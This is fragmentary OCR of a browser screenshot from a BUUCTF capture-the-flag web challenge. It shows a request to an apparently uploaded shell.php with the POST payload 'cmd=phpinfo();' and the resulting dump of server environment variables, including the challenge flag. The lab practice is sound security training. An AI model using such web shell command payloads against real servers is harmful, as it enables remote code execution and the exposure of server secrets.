 不安全 | 093f9cdc-5764-499c-9b88-b28314514b40.node3.buuoj.cn/shell.php
用 g giantbranch's blog 攻防世界 先知社区 C CSDN - 专业开发... Woshilnp (woshil... BUUCTF BugkuCTF - 练习... N 成理信息安全协会
flag
PHP_EXTRA_BUILD_DEPS apache2-dev
PWD /var/www/html
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
APACHE_RUN_GROUP www-data
APACHE_RUN_DIR /var/run/apache2
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
FLAG flag{0d3d2168-854b-4522-8ba5-12f7720abb29}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
yption Encoding SQL XSS Other
oad URL http://093f9cdc-5764-499c-9b88-b28314514b40.node3.buuoj.cn/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();